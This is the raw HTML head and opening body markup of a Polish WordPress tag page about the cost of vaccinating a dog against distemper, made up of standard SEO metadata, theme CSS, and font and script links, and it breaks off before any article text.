

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/
body_size: 15060
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.hadamowka.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ile kosztuje szczepienie psa na nosówkę - Przewóz osób Warszawa</title>
	<link rel="canonical" href="https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ile kosztuje szczepienie psa na nosówkę - Przewóz osób Warszawa" />
	<meta property="og:url" content="https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/" />
	<meta property="og:site_name" content="Przewóz osób Warszawa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/","url":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/","name":"Ile kosztuje szczepienie psa na nosówkę - Przewóz osób Warszawa","isPartOf":{"@id":"https://www.hadamowka.pl/#website"},"primaryImageOfPage":{"@id":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/#primaryimage"},"image":{"@id":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/#primaryimage"},"thumbnailUrl":"https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg","breadcrumb":{"@id":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/#primaryimage","url":"https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2018/11/pies_1542209107.jpg","width":640,"height":425,"caption":"doanme / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.hadamowka.pl/"},{"@type":"ListItem","position":2,"name":"Ile kosztuje szczepienie psa na nosówkę"}]},{"@type":"WebSite","@id":"https://www.hadamowka.pl/#website","url":"https://www.hadamowka.pl/","name":"Przewóz osób Warszawa","description":"Istebna Hadamówka","publisher":{"@id":"https://www.hadamowka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hadamowka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hadamowka.pl/#organization","name":"Przewóz osób Warszawa","url":"https://www.hadamowka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/#/schema/logo/image/","url":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","width":1074,"height":216,"caption":"Przewóz osób Warszawa"},"image":{"@id":"https://www.hadamowka.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z wpisami" href="https://www.hadamowka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z komentarzami" href="https://www.hadamowka.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z wpisami otagowanymi jako Ile kosztuje szczepienie psa na nosówkę" href="https://www.hadamowka.pl/w-temacie/ile-kosztuje-szczepienie-psa-na-nosowke/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0a936f; }
::-moz-selection { background-color: #0a936f; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0a936f; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0a936f; }.post-format .format-container { border-color: #0a936f; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0a936f!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #187272; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #187272; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #187272; }
.post-comments::before { border-right-color: #187272; }
      #header { background-color: #648777; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #648777; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 80px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.hadamowka.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.hadamowka.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hadamowka.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hadamowka.pl/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hadamowka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-ile-kosztuje-szczepienie-psa-na-nosowke tag-88 wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
